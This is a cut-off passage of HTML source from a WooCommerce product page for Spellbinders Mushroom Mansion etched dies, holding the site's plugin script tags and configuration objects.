				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422845' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","pid":"63076","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https://www.scrapbookstation.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"1","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
//# sourceURL=wppopups-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"775b5f261e","remove_from_wishlist_nonce":"5a2f1f5f82","reload_wishlist_and_adding_elem_nonce":"354bf5ea52","load_mobile_nonce":"ea41d2beb5","delete_item_nonce":"4ad7ad3e74","save_title_nonce":"9f91725178","save_privacy_nonce":"dcb53282e5","load_fragments_nonce":"52990a23b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"775b5f261e","remove_from_wishlist_nonce":"5a2f1f5f82","reload_wishlist_and_adding_elem_nonce":"354bf5ea52","load_mobile_nonce":"ea41d2beb5","delete_item_nonce":"4ad7ad3e74","save_title_nonce":"9f91725178","save_privacy_nonce":"dcb53282e5","load_fragments_nonce":"52990a23b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"775b5f261e","remove_from_wishlist_nonce":"5a2f1f5f82","reload_wishlist_and_adding_elem_nonce":"354bf5ea52","load_mobile_nonce":"ea41d2beb5","delete_item_nonce":"4ad7ad3e74","save_title_nonce":"9f91725178","save_privacy_nonce":"dcb53282e5","load_fragments_nonce":"52990a23b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"775b5f261e","remove_from_wishlist_nonce":"5a2f1f5f82","reload_wishlist_and_adding_elem_nonce":"354bf5ea52","load_mobile_nonce":"ea41d2beb5","delete_item_nonce":"4ad7ad3e74","save_title_nonce":"9f91725178","save_privacy_nonce":"dcb53282e5","load_fragments_nonce":"52990a23b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"775b5f261e","remove_from_wishlist_nonce":"5a2f1f5f82","reload_wishlist_and_adding_elem_nonce":"354bf5ea52","load_mobile_nonce":"ea41d2beb5","delete_item_nonce":"4ad7ad3e74","save_title_nonce":"9f91725178","save_privacy_nonce":"dcb53282e5","load_fragments_nonce":"52990a23b7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"8f36140fe2"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.2" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"09e5dfc1c3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":63076,"title":"Spellbinders%20Mushroom%20Mansion%20Etched%20Dies%20From%20the%20Out%20and%20About%20Collection%20-%20Scrapbook%20Super%20Station","excerpt":"<p><b>Mushroom Mansion Etched Dies<\/b> are from the Out and About Collection. Create a super cute Mushroom House with this set of 14 thin metal cutting dies. It includes smaller mushrooms to accent around the mansion, flowers and greenery frame this sweet structure, and even a friendly snail neighbor! A whimsical addition to any die-cutting fan.<br><br>Approximate Size:<br>Mushroom House Base: 2.75 x 3.15 in.\/7.00 x 8.00 cm<br>Large Mushroom Cap Layer: 2.50 x 1.32 in.\/6.40 x 3.30 cm<br>Large Mushroom Cap Bottom Layer: 2.30 x 0.79 in.\/5.80 x 2.00 cm<br>Small Mushroom Cap Layer: 0.84 x 0.58 in.\/2.10 x 1.50 cm<br>Small Mushroom Cap Bottom Layer: 0.78 x 0.30 in.\/2.00 x 0.80 cm<br>Door: 0.70 x 1.06 in.\/1.80 x 2.70 cm<br>Round Window: 0.45 x 0.47 in.\/1.10 x 1.20 cm<br>Big Rectangle Window: 0.38 x 0.46 in.\/1.00 x 1.20 cm<br>Small Rectangle Window: 0.28 x 0.39 in.\/0.70 x 1.00 cm<br>3 Flower Stem: 0.78 x 2.19 in.\/2.00 x 5.60 cm<br>7 Leaf Sprig: 1.33 x 3.30 in.\/3.40 x 8.40 cm<br>2 Leaf Sprig: 1.22 x 2.52 in.\/3.10 x 6.40 cm<br>Small Leaf: 0.43 x 2.09 in.\/1.10 x 5.30 cm<br>Large Leaf: 0.84 x 3.13 in.\/2.10 x 7.90 cm; 5 Petal Flower (3 pcs): 0.42 x 0.41 in.\/1.10 x 1.00 cm<br>Flower Center (3 pcs): 0.12 x 0.12 in.\/0.03 x 0.30 cm<br>Snail Base: 1.03 x 1.08 in.\/2.60 x 2.80 cm<br>Snail Shell Layer: 0.67 x 0.67 in.\/1.70 x 1.70 cm<br>Tiny Mushroom Base: 0.48 x 0.45 in.\/1.20 x 1.10 cm<br>Tiny Mushroom Cap Layer: 0.34 x 0.41 in.\/0.90 x 1.00 cm","featuredImage":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2024\/07\/S5-639-Out-About-Mushroom-Mansion-Pac-804997.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.scrapbookstation.com/wp-content/themes/porto-child","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","cart_url":"https://www.scrapbookstation.com/cart/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.scrapbookstation.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"172cf1a2e5","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.scrapbookstation.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.6.2" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.2" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.2" id="porto-single-product-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.2" id="porto-woocommerce-theme-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.2" id="porto-woo-widget-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.2" id="easy-responsive-tabs-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.scrapbookstation.com/wp-json/wcpa/front/","assets_url":"https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"d326a47c36","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"h